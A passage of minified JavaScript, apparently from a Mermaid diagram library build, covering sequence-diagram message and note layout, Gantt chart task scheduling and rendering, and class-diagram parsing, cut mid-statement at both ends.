s=e[t.from?t.from.actor:t.to.actor],c=Ln(t.from?t.from.actor:t.to.actor).length,u=s.x+s.width/2+(c-1)*An.activationWidth/2,l={startx:u,stopx:u+An.activationWidth,actor:t.from.actor,enabled:!0};Sn.activations.push(l);break;case un.parser.yy.LINETYPE.ACTIVE_END:var h=Sn.activations.map((function(t){return t.actor})).lastIndexOf(t.from.actor);delete Sn.activations.splice(h,1)[0]}void 0!==t.placement?(r=function(t,e){var n=e[t.from].x,r=e[t.to].x,i=t.wrap&&t.message,a=U.calculateTextDimensions(i?U.wrapLabel(t.message,An.width,On(An)):t.message,On(An)),o={width:i?An.width:Math.max(An.width,a.width+2*An.noteMargin),height:0,startx:e[t.from].x,stopx:0,starty:0,stopy:0,message:t.message};return t.placement===un.parser.yy.PLACEMENT.RIGHTOF?(o.width=i?Math.max(An.width,a.width):Math.max(e[t.from].width/2+e[t.to].width/2,a.width+2*An.noteMargin),o.startx=n+(e[t.from].width+An.actorMargin)/2):t.placement===un.parser.yy.PLACEMENT.LEFTOF?(o.width=i?Math.max(An.width,a.width+2*An.noteMargin):Math.max(e[t.from].width/2+e[t.to].width/2,a.width+2*An.noteMargin),o.startx=n-o.width+(e[t.from].width-An.actorMargin)/2):t.to===t.from?(a=U.calculateTextDimensions(i?U.wrapLabel(t.message,Math.max(An.width,e[t.from].width),On(An)):t.message,On(An)),o.width=i?Math.max(An.width,e[t.from].width):Math.max(e[t.from].width,An.width,a.width+2*An.noteMargin),o.startx=n+(e[t.from].width-o.width)/2):(o.width=Math.abs(n+e[t.from].width/2-(r+e[t.to].width/2))+An.actorMargin,o.startx=n<r?n+e[t.from].width/2-An.actorMargin/2:r+e[t.to].width/2-An.actorMargin/2),i&&(o.message=U.wrapLabel(t.message,o.width-2*An.wrapPadding,On(An))),f.debug("NM:[".concat(o.startx,",").concat(o.stopx,",").concat(o.starty,",").concat(o.stopy,":").concat(o.width,",").concat(o.height,"=").concat(t.message,"]")),o}(t,e),t.noteModel=r,o.forEach((function(t){(n=t).from=Math.min(n.from,r.startx),n.to=Math.max(n.to,r.startx+r.width),n.width=Math.max(n.width,Math.abs(n.from-n.to))-An.labelBoxWidth}))):(i=function(t,e){var n=!1;if([un.parser.yy.LINETYPE.SOLID_OPEN,un.parser.yy.LINETYPE.DOTTED_OPEN,un.parser.yy.LINETYPE.SOLID,un.parser.yy.LINETYPE.DOTTED,un.parser.yy.LINETYPE.SOLID_CROSS,un.parser.yy.LINETYPE.DOTTED_CROSS].includes(t.type)&&(n=!0),!n)return{};var r=Fn(t.from,e),i=Fn(t.to,e),a=r[0]<=i[0]?1:0,o=r[0]<i[0]?0:1,s=r.concat(i),c=Math.abs(i[o]-r[a]),u=U.calculateTextDimensions(t.message,Mn(An));return t.wrap&&t.message&&(t.message=U.wrapLabel(t.message,Math.max(c+2*An.wrapPadding,An.width),Mn(An))),{width:Math.max(t.wrap?0:u.width+2*An.wrapPadding,c+2*An.wrapPadding,An.width),height:0,startx:r[a],stopx:i[o],starty:0,stopy:0,message:t.message,type:t.type,wrap:t.wrap,fromBounds:Math.min.apply(null,s),toBounds:Math.max.apply(null,s)}}(t,e),t.msgModel=i,i.startx&&i.stopx&&o.length>0&&o.forEach((function(r){if(n=r,i.startx===i.stopx){var a=e[t.from],o=e[t.to];n.from=Math.min(a.x-i.width/2,a.x-a.width/2,n.from),n.to=Math.max(o.x+i.width/2,o.x+a.width/2,n.to),n.width=Math.max(n.width,Math.abs(n.to-n.from))-An.labelBoxWidth}else n.from=Math.min(i.startx,n.from),n.to=Math.max(i.stopx,n.to),n.width=Math.max(n.width,i.width)-An.labelBoxWidth})))})),Sn.activations=[],f.debug("Loop type widths:",a),a},Yn={bounds:Sn,drawActors:Nn,setConf:Bn,draw:function(t,e){An=mt().sequence,console.log("there ",An),un.parser.yy.clear(),un.parser.yy.setWrap(An.wrap),un.parser.parse(t+"\n"),Sn.init(),f.debug("C:".concat(JSON.stringify(An,null,2)));var n=Object(s.select)('[id="'.concat(e,'"]')),r=un.parser.yy.getActors(),i=un.parser.yy.getActorKeys(),a=un.parser.yy.getMessages(),o=un.parser.yy.getTitle(),c=In(r,a);An.height=jn(r,c),Nn(n,r,i,0);var u=Rn(a,r,c);cn.insertArrowHead(n),cn.insertArrowCrossHead(n),cn.insertSequenceNumber(n);var l=1;a.forEach((function(t){var e,i,a;switch(t.type){case un.parser.yy.LINETYPE.NOTE:i=t.noteModel,function(t,e){Sn.bumpVerticalPos(An.boxMargin),e.height=An.boxMargin,e.starty=Sn.getVerticalPos();var n=cn.getNoteRect();n.x=e.startx,n.y=e.starty,n.width=e.width||An.width,n.class="note";var r=t.append("g"),i=cn.drawRect(r,n),a=cn.getTextObj();a.x=e.startx,a.y=e.starty,a.width=n.width,a.dy="1em",a.text=e.message,a.class="noteText",a.fontFamily=An.noteFontFamily,a.fontSize=An.noteFontSize,a.fontWeight=An.noteFontWeight,a.anchor=An.noteAlign,a.textMargin=An.noteMargin,a.valign=An.noteAlign,a.wrap=!0;var o=en(r,a),s=Math.round(o.map((function(t){return(t._groups||t)[0][0].getBBox().height})).reduce((function(t,e){return t+e})));i.attr("height",s+2*An.noteMargin),e.height+=s+2*An.noteMargin,Sn.bumpVerticalPos(s+2*An.noteMargin),e.stopy=e.starty+s+2*An.noteMargin,e.stopx=e.startx+n.width,Sn.insert(e.startx,e.starty,e.stopx,e.stopy),Sn.models.addNote(e)}(n,i);break;case un.parser.yy.LINETYPE.ACTIVE_START:Sn.newActivation(t,n,r);break;case un.parser.yy.LINETYPE.ACTIVE_END:!function(t,e){var r=Sn.endActivation(t);r.starty+18>e&&(r.starty=e-6,e+=12),cn.drawActivation(n,r,e,An,Ln(t.from.actor).length),Sn.insert(r.startx,e-10,r.stopx,e)}(t,Sn.getVerticalPos());break;case un.parser.yy.LINETYPE.LOOP_START:Pn(u,t,An.boxMargin,An.boxMargin+An.boxTextMargin,(function(t){return Sn.newLoop(t)}));break;case un.parser.yy.LINETYPE.LOOP_END:e=Sn.endLoop(),cn.drawLoop(n,e,"loop",An),Sn.bumpVerticalPos(e.stopy-Sn.getVerticalPos()),Sn.models.addLoop(e);break;case un.parser.yy.LINETYPE.RECT_START:Pn(u,t,An.boxMargin,An.boxMargin,(function(t){return Sn.newLoop(void 0,t.message)}));break;case un.parser.yy.LINETYPE.RECT_END:e=Sn.endLoop(),cn.drawBackgroundRect(n,e),Sn.models.addLoop(e),Sn.bumpVerticalPos(e.stopy-Sn.getVerticalPos());break;case un.parser.yy.LINETYPE.OPT_START:Pn(u,t,An.boxMargin,An.boxMargin+An.boxTextMargin,(function(t){return Sn.newLoop(t)}));break;case un.parser.yy.LINETYPE.OPT_END:e=Sn.endLoop(),cn.drawLoop(n,e,"opt",An),Sn.bumpVerticalPos(e.stopy-Sn.getVerticalPos()),Sn.models.addLoop(e);break;case un.parser.yy.LINETYPE.ALT_START:Pn(u,t,An.boxMargin,An.boxMargin+An.boxTextMargin,(function(t){return Sn.newLoop(t)}));break;case un.parser.yy.LINETYPE.ALT_ELSE:Pn(u,t,An.boxMargin+An.boxTextMargin,An.boxMargin,(function(t){return Sn.addSectionToLoop(t)}));break;case un.parser.yy.LINETYPE.ALT_END:e=Sn.endLoop(),cn.drawLoop(n,e,"alt",An),Sn.bumpVerticalPos(e.stopy-Sn.getVerticalPos()),Sn.models.addLoop(e);break;case un.parser.yy.LINETYPE.PAR_START:Pn(u,t,An.boxMargin,An.boxMargin+An.boxTextMargin,(function(t){return Sn.newLoop(t)}));break;case un.parser.yy.LINETYPE.PAR_AND:Pn(u,t,An.boxMargin+An.boxTextMargin,An.boxMargin,(function(t){return Sn.addSectionToLoop(t)}));break;case un.parser.yy.LINETYPE.PAR_END:e=Sn.endLoop(),cn.drawLoop(n,e,"par",An),Sn.bumpVerticalPos(e.stopy-Sn.getVerticalPos()),Sn.models.addLoop(e);break;default:try{(a=t.msgModel).starty=Sn.getVerticalPos(),a.sequenceIndex=l,function(t,e){Sn.bumpVerticalPos(10);var n=e.startx,r=e.stopx,i=e.starty,a=e.message,o=e.type,s=e.sequenceIndex,c=e.wrap,u=x.splitBreaks(a).length,l=U.calculateTextDimensions(a,Mn(An)),h=l.height/u;e.height+=h,Sn.bumpVerticalPos(h);var f=cn.getTextObj();f.x=n,f.y=i+10,f.width=r-n,f.class="messageText",f.dy="1em",f.text=a,f.fontFamily=An.messageFontFamily,f.fontSize=An.messageFontSize,f.fontWeight=An.messageFontWeight,f.anchor=An.messageAlign,f.valign=An.messageAlign,f.textMargin=An.wrapPadding,f.tspan=!1,f.wrap=c,en(t,f);var d,p,g=l.height-10,y=l.width;if(n===r){p=Sn.getVerticalPos()+g,An.rightAngles?d=t.append("path").attr("d","M  ".concat(n,",").concat(p," H ").concat(n+Math.max(An.width/2,y/2)," V ").concat(p+25," H ").concat(n)):(g+=An.boxMargin,p=Sn.getVerticalPos()+g,d=t.append("path").attr("d","M "+n+","+p+" C "+(n+60)+","+(p-10)+" "+(n+60)+","+(p+30)+" "+n+","+(p+20))),g+=30;var v=Math.max(y/2,An.width/2);Sn.insert(n-v,Sn.getVerticalPos()-10+g,r+v,Sn.getVerticalPos()+30+g)}else g+=An.boxMargin,p=Sn.getVerticalPos()+g,(d=t.append("line")).attr("x1",n),d.attr("y1",p),d.attr("x2",r),d.attr("y2",p),Sn.insert(n,p-10,r,p);o===un.parser.yy.LINETYPE.DOTTED||o===un.parser.yy.LINETYPE.DOTTED_CROSS||o===un.parser.yy.LINETYPE.DOTTED_OPEN?(d.style("stroke-dasharray","3, 3"),d.attr("class","messageLine1")):d.attr("class","messageLine0");var m="";An.arrowMarkerAbsolute&&(m=(m=(m=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")),d.attr("stroke-width",2),d.attr("stroke","none"),d.style("fill","none"),o!==un.parser.yy.LINETYPE.SOLID&&o!==un.parser.yy.LINETYPE.DOTTED||d.attr("marker-end","url("+m+"#arrowhead)"),o!==un.parser.yy.LINETYPE.SOLID_CROSS&&o!==un.parser.yy.LINETYPE.DOTTED_CROSS||d.attr("marker-end","url("+m+"#crosshead)"),(Cn.showSequenceNumbers()||An.showSequenceNumbers)&&(d.attr("marker-start","url("+m+"#sequencenumber)"),t.append("text").attr("x",n).attr("y",p+4).attr("font-family","sans-serif").attr("font-size","12px").attr("text-anchor","middle").attr("textLength","16px").attr("class","sequenceNumber").text(s)),Sn.bumpVerticalPos(g),e.height+=g,e.stopy=e.starty+e.height,Sn.insert(e.fromBounds,e.starty,e.toBounds,e.stopy)}(n,a),Sn.models.addMessage(a)}catch(t){f.error("error while drawing message",t)}}[un.parser.yy.LINETYPE.SOLID_OPEN,un.parser.yy.LINETYPE.DOTTED_OPEN,un.parser.yy.LINETYPE.SOLID,un.parser.yy.LINETYPE.DOTTED,un.parser.yy.LINETYPE.SOLID_CROSS,un.parser.yy.LINETYPE.DOTTED_CROSS].includes(t.type)&&l++})),An.mirrorActors&&(Sn.bumpVerticalPos(2*An.boxMargin),Nn(n,r,i,Sn.getVerticalPos()));var h=Sn.getBounds().bounds;f.debug("For line height fix Querying: #"+e+" .actor-line"),Object(s.selectAll)("#"+e+" .actor-line").attr("y2",h.stopy);var d=h.stopy-h.starty+2*An.diagramMarginY;An.mirrorActors&&(d=d-An.boxMargin+An.bottomMarginAdj);var p=h.stopx-h.startx+2*An.diagramMarginX;o&&n.append("text").text(o).attr("x",(h.stopx-h.startx)/2-2*An.diagramMarginX).attr("y",-25),An.useMaxWidth?(n.attr("height","100%"),n.attr("width","100%"),n.attr("style","max-width:"+p+"px;")):(n.attr("height",d),n.attr("width",p));var g=o?40:0;n.attr("viewBox",h.startx-An.diagramMarginX+" -"+(An.diagramMarginY+g)+" "+p+" "+(d+g)),f.debug("models:",Sn.models)}},zn=n(27),Un=n.n(zn);function $n(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var Wn,Vn,Hn="",Gn="",qn="",Xn=[],Zn="",Jn=[],Qn=[],Kn="",tr=["active","done","crit","milestone"],er=[],nr=!1,rr=0,ir=function(t,e,n){return t.isoWeekday()>=6&&n.indexOf("weekends")>=0||(n.indexOf(t.format("dddd").toLowerCase())>=0||n.indexOf(t.format(e.trim()))>=0)},ar=function(t,e,n){if(n.length&&!t.manualEndTime){var r=l()(t.startTime,e,!0);r.add(1,"d");var i=l()(t.endTime,e,!0),a=or(r,i,e,n);t.endTime=i.toDate(),t.renderEndTime=a}},or=function(t,e,n,r){for(var i=!1,a=null;t<=e;)i||(a=e.toDate()),(i=ir(t,n,r))&&e.add(1,"d"),t.add(1,"d");return a},sr=function(t,e,n){n=n.trim();var r=/^after\s+([\d\w- ]+)/.exec(n.trim());if(null!==r){var i=null;if(r[1].split(" ").forEach((function(t){var e=pr(t);void 0!==e&&(i?e.endTime>i.endTime&&(i=e):i=e)})),i)return i.endTime;var a=new Date;return a.setHours(0,0,0,0),a}var o=l()(n,e.trim(),!0);return o.isValid()?o.toDate():(f.debug("Invalid date:"+n),f.debug("With date format:"+e.trim()),new Date)},cr=function(t,e){if(null!==t)switch(t[2]){case"s":e.add(t[1],"seconds");break;case"m":e.add(t[1],"minutes");break;case"h":e.add(t[1],"hours");break;case"d":e.add(t[1],"days");break;case"w":e.add(t[1],"weeks")}return e.toDate()},ur=function(t,e,n,r){r=r||!1,n=n.trim();var i=l()(n,e.trim(),!0);return i.isValid()?(r&&i.add(1,"d"),i.toDate()):cr(/^([\d]+)([wdhms])/.exec(n.trim()),l()(t))},lr=0,hr=function(t){return void 0===t?"task"+(lr+=1):t},fr=[],dr={},pr=function(t){var e=dr[t];return fr[e]},gr=function(){for(var t=function(t){var e=fr[t],n="";switch(fr[t].raw.startTime.type){case"prevTaskEnd":var r=pr(e.prevTaskId);e.startTime=r.endTime;break;case"getStartDate":(n=sr(0,Hn,fr[t].raw.startTime.startData))&&(fr[t].startTime=n)}return fr[t].startTime&&(fr[t].endTime=ur(fr[t].startTime,Hn,fr[t].raw.endTime.data,nr),fr[t].endTime&&(fr[t].processed=!0,fr[t].manualEndTime=l()(fr[t].raw.endTime.data,"YYYY-MM-DD",!0).isValid(),ar(fr[t],Hn,Xn))),fr[t].processed},e=!0,n=0;n<fr.length;n++)t(n),e=e&&fr[n].processed;return e},yr=function(t,e){t.split(",").forEach((function(t){var n=pr(t);void 0!==n&&n.classes.push(e)}))},vr=function(t,e){er.push((function(){var n=document.querySelector('[id="'.concat(t,'"]'));null!==n&&n.addEventListener("click",(function(){e()}))})),er.push((function(){var n=document.querySelector('[id="'.concat(t,'-text"]'));null!==n&&n.addEventListener("click",(function(){e()}))}))},mr={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().gantt},clear:function(){Jn=[],Qn=[],Kn="",er=[],Zn="",lr=0,Wn=void 0,Vn=void 0,fr=[],Hn="",Gn="",qn="",Xn=[],nr=!1,rr=0},setDateFormat:function(t){Hn=t},getDateFormat:function(){return Hn},enableInclusiveEndDates:function(){nr=!0},endDatesAreInclusive:function(){return nr},setAxisFormat:function(t){Gn=t},getAxisFormat:function(){return Gn},setTodayMarker:function(t){qn=t},getTodayMarker:function(){return qn},setTitle:function(t){Zn=t},getTitle:function(){return Zn},addSection:function(t){Kn=t,Jn.push(t)},getSections:function(){return Jn},getTasks:function(){for(var t=gr(),e=0;!t&&e<10;)t=gr(),e++;return Qn=fr},addTask:function(t,e){var n={section:Kn,type:Kn,processed:!1,manualEndTime:!1,renderEndTime:null,raw:{data:e},task:t,classes:[]},r=function(t,e){var n=(":"===e.substr(0,1)?e.substr(1,e.length):e).split(","),r={};br(n,r,tr);for(var i=0;i<n.length;i++)n[i]=n[i].trim();switch(n.length){case 1:r.id=hr(),r.startTime={type:"prevTaskEnd",id:t},r.endTime={data:n[0]};break;case 2:r.id=hr(),r.startTime={type:"getStartDate",startData:n[0]},r.endTime={data:n[1]};break;case 3:r.id=hr(n[0]),r.startTime={type:"getStartDate",startData:n[1]},r.endTime={data:n[2]}}return r}(Vn,e);n.raw.startTime=r.startTime,n.raw.endTime=r.endTime,n.id=r.id,n.prevTaskId=Vn,n.active=r.active,n.done=r.done,n.crit=r.crit,n.milestone=r.milestone,n.order=rr,rr++;var i=fr.push(n);Vn=n.id,dr[n.id]=i-1},findTaskById:pr,addTaskOrg:function(t,e){var n={section:Kn,type:Kn,description:t,task:t,classes:[]},r=function(t,e){var n=(":"===e.substr(0,1)?e.substr(1,e.length):e).split(","),r={};br(n,r,tr);for(var i=0;i<n.length;i++)n[i]=n[i].trim();var a="";switch(n.length){case 1:r.id=hr(),r.startTime=t.endTime,a=n[0];break;case 2:r.id=hr(),r.startTime=sr(0,Hn,n[0]),a=n[1];break;case 3:r.id=hr(n[0]),r.startTime=sr(0,Hn,n[1]),a=n[2]}return a&&(r.endTime=ur(r.startTime,Hn,a,nr),r.manualEndTime=l()(a,"YYYY-MM-DD",!0).isValid(),ar(r,Hn,Xn)),r}(Wn,e);n.startTime=r.startTime,n.endTime=r.endTime,n.id=r.id,n.active=r.active,n.done=r.done,n.crit=r.crit,n.milestone=r.milestone,Wn=n,Qn.push(n)},setExcludes:function(t){Xn=t.toLowerCase().split(/[\s,]+/)},getExcludes:function(){return Xn},setClickEvent:function(t,e,n){t.split(",").forEach((function(t){!function(t,e,n){if("loose"===mt().securityLevel&&void 0!==e){var r=[];if("string"==typeof n){r=n.split(/,(?=(?:(?:[^"]*"){2})*[^"]*$)/);for(var i=0;i<r.length;i++){var a=r[i].trim();'"'===a.charAt(0)&&'"'===a.charAt(a.length-1)&&(a=a.substr(1,a.length-2)),r[i]=a}}0===r.length&&r.push(t),void 0!==pr(t)&&vr(t,(function(){U.runFunc.apply(U,[e].concat($n(r)))}))}}(t,e,n)})),yr(t,"clickable")},setLink:function(t,e){var n=e;"loose"!==mt().securityLevel&&(n=Object(g.sanitizeUrl)(e)),t.split(",").forEach((function(t){void 0!==pr(t)&&vr(t,(function(){window.open(n,"_self")}))})),yr(t,"clickable")},bindFunctions:function(t){er.forEach((function(e){e(t)}))},durationToDate:cr};function br(t,e,n){for(var r=!0;r;)r=!1,n.forEach((function(n){var i=new RegExp("^\\s*"+n+"\\s*$");t[0].match(i)&&(e[n]=!0,t.shift(1),r=!0)}))}zn.parser.yy=mr;var xr,_r={titleTopMargin:25,barHeight:20,barGap:4,topPadding:50,rightPadding:75,leftPadding:75,gridLineStartPadding:35,fontSize:11,fontFamily:'"Open-Sans", "sans-serif"'},kr=function(t){Object.keys(t).forEach((function(e){_r[e]=t[e]}))},wr=function(t,e){zn.parser.yy.clear(),zn.parser.parse(t);var n=document.getElementById(e);void 0===(xr=n.parentElement.offsetWidth)&&(xr=1200),void 0!==_r.useWidth&&(xr=_r.useWidth);var r=zn.parser.yy.getTasks(),i=r.length*(_r.barHeight+_r.barGap)+2*_r.topPadding;n.setAttribute("height","100%"),n.setAttribute("viewBox","0 0 "+xr+" "+i);for(var a=Object(s.select)('[id="'.concat(e,'"]')),o=Object(s.scaleTime)().domain([Object(s.min)(r,(function(t){return t.startTime})),Object(s.max)(r,(function(t){return t.endTime}))]).rangeRound([0,xr-_r.leftPadding-_r.rightPadding]),c=[],u=0;u<r.length;u++)c.push(r[u].type);var l=c;function h(t){for(var e=t.length,n={};e;)n[t[--e]]=(n[t[e]]||0)+1;return n}c=function(t){for(var e={},n=[],r=0,i=t.length;r<i;++r)e.hasOwnProperty(t[r])||(e[t[r]]=!0,n.push(t[r]));return n}(c),r.sort((function(t,e){var n=t.startTime,r=e.startTime,i=0;return n>r?i=1:n<r&&(i=-1),i})),function(t,e,n){var r=_r.barHeight,i=r+_r.barGap,u=_r.topPadding,f=_r.leftPadding;Object(s.scaleLinear)().domain([0,c.length]).range(["#00B9FA","#F95002"]).interpolate(s.interpolateHcl);(function(t,e,n,r){var i=Object(s.axisBottom)(o).tickSize(-r+e+_r.gridLineStartPadding).tickFormat(Object(s.timeFormat)(zn.parser.yy.getAxisFormat()||_r.axisFormat||"%Y-%m-%d"));a.append("g").attr("class","grid").attr("transform","translate("+t+", "+(r-50)+")").call(i).selectAll("text").style("text-anchor","middle").attr("fill","#000").attr("stroke","none").attr("font-size",10).attr("dy","1em")})(f,u,0,n),function(t,e,n,r,i,s,u){a.append("g").selectAll("rect").data(t).enter().append("rect").attr("x",0).attr("y",(function(t,r){return t.order*e+n-2})).attr("width",(function(){return u-_r.rightPadding/2})).attr("height",e).attr("class",(function(t){for(var e=0;e<c.length;e++)if(t.type===c[e])return"section section"+e%_r.numberSectionStyles;return"section section0"}));var l=a.append("g").selectAll("rect").data(t).enter();l.append("rect").attr("id",(function(t){return t.id})).attr("rx",3).attr("ry",3).attr("x",(function(t){return t.milestone?o(t.startTime)+r+.5*(o(t.endTime)-o(t.startTime))-.5*i:o(t.startTime)+r})).attr("y",(function(t,r){return t.order*e+n})).attr("width",(function(t){return t.milestone?i:o(t.renderEndTime||t.endTime)-o(t.startTime)})).attr("height",i).attr("transform-origin",(function(t,a){return(o(t.startTime)+r+.5*(o(t.endTime)-o(t.startTime))).toString()+"px "+(a*e+n+.5*i).toString()+"px"})).attr("class",(function(t){var e="";t.classes.length>0&&(e=t.classes.join(" "));for(var n=0,r=0;r<c.length;r++)t.type===c[r]&&(n=r%_r.numberSectionStyles);var i="";return t.active?t.crit?i+=" activeCrit":i=" active":t.done?i=t.crit?" doneCrit":" done":t.crit&&(i+=" crit"),0===i.length&&(i=" task"),t.milestone&&(i=" milestone "+i),i+=n,"task"+(i+=" "+e)})),l.append("text").attr("id",(function(t){return t.id+"-text"})).text((function(t){return t.task})).attr("font-size",_r.fontSize).attr("x",(function(t){var e=o(t.startTime),n=o(t.renderEndTime||t.endTime);t.milestone&&(e+=.5*(o(t.endTime)-o(t.startTime))-.5*i),t.milestone&&(n=e+i);var a=this.getBBox().width;return a>n-e?n+a+1.5*_r.leftPadding>u?e+r-5:n+r+5:(n-e)/2+e+r})).attr("y",(function(t,r){return t.order*e+_r.barHeight/2+(_r.fontSize/2-2)+n})).attr("text-height",i).attr("class",(function(t){var e=o(t.startTime),n=o(t.endTime);t.milestone&&(n=e+i);var r=this.getBBox().width,a="";t.classes.length>0&&(a=t.classes.join(" "));var s=0;console.log(_r);for(var l=0;l<c.length;l++)t.type===c[l]&&(s=l%_r.numberSectionStyles);var h="";return t.active&&(h=t.crit?"activeCritText"+s:"activeText"+s),t.done?h=t.crit?h+" doneCritText"+s:h+" doneText"+s:t.crit&&(h=h+" critText"+s),t.milestone&&(h+=" milestoneText"),r>n-e?n+r+1.5*_r.leftPadding>u?a+" taskTextOutsideLeft taskTextOutside"+s+" "+h:a+" taskTextOutsideRight taskTextOutside"+s+" "+h+" width-"+r:a+" taskText taskText"+s+" "+h+" width-"+r}))}(t,i,u,f,r,0,e),function(t,e){for(var n=[],r=0,i=0;i<c.length;i++)n[i]=[c[i],(o=c[i],s=l,h(s)[o]||0)];var o,s;a.append("g").selectAll("text").data(n).enter().append((function(t){var e=t[0].split(x.lineBreakRegex),n=-(e.length-1)/2,r=document.createElementNS("http://www.w3.org/2000/svg","text");r.setAttribute("dy",n+"em");for(var i=0;i<e.length;i++){var a=document.createElementNS("http://www.w3.org/2000/svg","tspan");a.setAttribute("alignment-baseline","central"),a.setAttribute("x","10"),i>0&&a.setAttribute("dy","1em"),a.textContent=e[i],r.appendChild(a)}return r})).attr("x",10).attr("y",(function(i,a){if(!(a>0))return i[1]*t/2+e;for(var o=0;o<a;o++)return r+=n[a-1][1],i[1]*t/2+r*t+e})).attr("class",(function(t){for(var e=0;e<c.length;e++)if(t[0]===c[e])return"sectionTitle sectionTitle"+e%_r.numberSectionStyles;return"sectionTitle"}))}(i,u),function(t,e,n,r){var i=mr.getTodayMarker();if("off"===i)return;var s=a.append("g").attr("class","today"),c=new Date,u=s.append("line");u.attr("x1",o(c)+t).attr("x2",o(c)+t).attr("y1",_r.titleTopMargin).attr("y2",r-_r.titleTopMargin).attr("class","today"),""!==i&&u.attr("style",i.replace(/,/g,";"))}(f,0,0,n)}(r,xr,i),void 0!==_r.useWidth&&n.setAttribute("width",xr),a.append("text").text(zn.parser.yy.getTitle()).attr("x",xr/2).attr("y",_r.titleTopMargin).attr("class","titleText")},Er=mt(),Tr=[],Cr={},Ar=0,Sr=[],Mr=function(t){var e="",n=t;if(t.indexOf("~")>0){var r=t.split("~");n=r[0],e=r[1]}return{className:n,type:e}},Or=function(t){var e=Mr(t);void 0===Cr[e.className]&&(Cr[e.className]={id:e.className,type:e.type,cssClasses:[],methods:[],members:[],annotations:[],domId:"classid-"+e.className+"-"+Ar},Ar++)},Dr=function(t){for(var e=Object.keys(Cr),n=0;n<e.length;n++)if(Cr[e[n]].id===t)return Cr[e[n]].domId},Nr=function(t,e){var n=Mr(t).className,r=Cr[n];if("string"==typeof e){var i=e.trim();i.startsWith("<<")&&i.endsWith(">>")?r.annotations.push(i.substring(2,i.length-2)):i.indexOf(")")>0?r.methods.push(i):i&&r.members.push(i)}},Br=function(t,e){t.split(",").forEach((function(t){var n=t;t[0].match(/\d/)&&(n="classid-"+n),void 0!==Cr[n]&&Cr[n].cssClasses.push(e)}))},Lr=function(t,e,n){var r=t,i=Dr(r);"loose"===Er.securityLevel&&void 0!==e&&void 0!==Cr[r]&&(n&&(Cr[r].tooltip=x.sanitizeText(n,Er)),Sr.push((function(){var t=document.querySelector('[id="'.concat(i,'"]'));null!==t&&t.addEventListener("click",(function(){U.runFunc(e,i)}),!1)})))},Fr={AGGREGATION:0,EXTENSION:1,COMPOSITION:2,DEPENDENCY:3},Pr=function(t){var e=Object(s.select)(".mermaidTooltip");null===(e._groups||e)[0][0]&&(e=Object(s.select)("body").append("div").attr("class","mermaidTooltip").style("opacity",0)),Object(s.select)(t).select("svg").selectAll("g.node").on("mouseover",(function(){var t=Object(s.select)(this);if(null!==t.attr("title")){var n=this.getBoundingClientRect();e.transition().duration(200).style("opacity",".9"),e.html(t.attr("title")).style("left",window.scrollX+n.left+(n.right-n.left)/2+"px").style("top",window.scrollY+n.top-14+document.body.scrollTop+"px"),t.classed("hover",!0)}})).on("mouseout",(function(){e.transition().duration(500).style("opacity",0),Object(s.select)(this).classed("hover",!1)}))};Sr.push(Pr);var Ir={parseDirective:function(t,e,n){Lo.parseDirective(this,t,e,n)},getConfig:function(){return mt().class},addClass:Or,bindFunctions:function(t){Sr.forEach((function(e){e(t)}))},clear:function(){Tr=[],Cr={},(Sr=[]).push(Pr)},getClass:function(t){return Cr[t]},getClasses:function(){return Cr},addAnnotation:function(t,e){var n=Mr(t).className;Cr[n].annotations.push(e)},getRelations:function(){return Tr},addRelation:function(t){f.debug("Adding relation: "+JSON.stringify(t)),Or(t.id1),Or(t.id2),t.id1=Mr(t.id1).className,t.id2=Mr(t.id2).className,Tr.push(t)},addMember:Nr,addMembers:function(t,e){Array.isArray(e)&&(e.reverse(),e.forEach((function(e){return Nr(t,e)})))},cleanupLabel:function(t){return":"===t.substring(0,1)?t.substr(1).trim():t.trim()},lineType:{LINE:0,DOTTED_LINE:1},relationType:Fr,setClickEvent:function(t,e,n){t.split(",").forEach((function(t){Lr(t,e,n)})),Br(t,"clickable")},setCssClass:Br,setLink:function(t,e,n){t.split(",").forEach((function(t){var r=t;t[0].match(/\d/)&&(r="classid-"+r),void 0!==Cr[r]&&(Cr[r].link=U.formatUrl(e,Er),n&&(Cr[r].tooltip=x.sanitizeText(n,Er)))})),Br(t,"clickable")},lookUpDomId:Dr},jr=n(13),Rr=n.n(jr),Yr=0,zr=function(t){var e=t.match(/(\+|-|~|#)?(\w+)(~\w+~|\[\])?\s+(\w+)/),n=t.match(/^([+|\-|~|#])?(\w+) *\( *(.*)\) *(\*|\$)? *(\w*[~|[\]]*\s*\w*~?)$/);return e&&!n?Ur(e):n?$r(n):Wr(t)},Ur=function(t){var e="";try{e=(t[1]?t[1].trim():"")+(t[2]?t[2].trim():"")+(t[3]?Hr(t[3].trim()):"")+" "+(t[4]?t[4].trim():"")}catch(n){e=t}return{displayText:e,cssStyle:""}},$r=function(t){var e="",n="";try{var r=t[1]?t[1].trim():"",i=t[2]?t[2].trim():"",a=t[3]?Hr(t[3].trim()):"",o=t[4]?t[4].trim():"";n=r+i+"("+a+")"+(t[5]?" : "+Hr(t[5]).trim():""),e=Gr(o)}catch(e){n=t}return{displayText:n,cssStyle:e}},Wr=function(t){var e="",n="",r="",i=t.indexOf("("),a=t.indexOf(")");if(i>1&&a>i&&a<=t.length){var o="",s="",c=t.substring(0,1);c.match(/\w/)?s=t.substring(0,i).trim():(c.match(/\+|-|~|#/)&&(o=c),s=t.substring(1,i).trim());var u=t.substring(i+1,a),l=t.substring(a+1,1);n=Gr(l),e=o+s+"("+Hr(u.trim())+")",a<"".length&&""!==(r=t.substring(a+2).trim())&&(r=" : "+Hr(r))}else e=Hr(t);return{displayText:e,cssStyle:n}},Vr=function(t,e,n,r){var i=zr(e),a=t.append("tspan").attr("x",r.padding).text(i.displayText);""!==i.cssStyle&&a.attr("style",i.cssStyle),n||a.attr("dy",r.textHeight)},Hr=function t(e){var n=e;return-1!=e.indexOf("~")?t(n=(n=n.replace("~","<")).replace("~",">")):n},Gr=function(t){switch(t){case"*":return"font-style:italic;";case"$":return"text-decoration:underline;";default:return""}},qr=function(t,e,n){f.info("Rendering class "+e);var 